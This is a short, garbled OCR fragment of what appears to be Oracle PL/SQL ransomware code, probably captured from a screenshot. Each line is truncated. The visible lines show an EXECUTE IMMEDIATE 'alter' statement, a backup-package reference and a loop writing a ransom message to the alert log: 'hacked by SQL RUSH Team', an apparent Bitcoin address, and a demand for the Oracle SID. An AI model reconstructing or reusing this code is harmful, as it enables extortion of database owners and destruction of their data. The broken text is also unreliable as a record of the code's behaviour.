
COMMIT;
EXECUTE IMMEDIATE 'alter 
SYS.DBMS_BACKUP_REST
FOR I IN 1..2046 LOOP
DBMS_SYSTEM.KSDWRT(2, '
hacked by SQL RUSH Team, s
166xk1FXMB2g8JxBVF5T4Aw1Z
that send your Oracle SID t
will let you know how to unlo
DBMS_SYSTEM.KSDWRT(